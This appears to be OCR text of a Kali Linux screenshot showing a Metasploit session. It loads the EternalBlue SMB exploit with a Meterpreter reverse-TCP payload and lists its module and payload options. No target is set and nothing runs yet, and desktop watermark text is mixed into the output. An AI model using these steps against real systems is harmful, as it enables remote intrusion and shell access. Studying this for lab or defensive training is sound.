 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port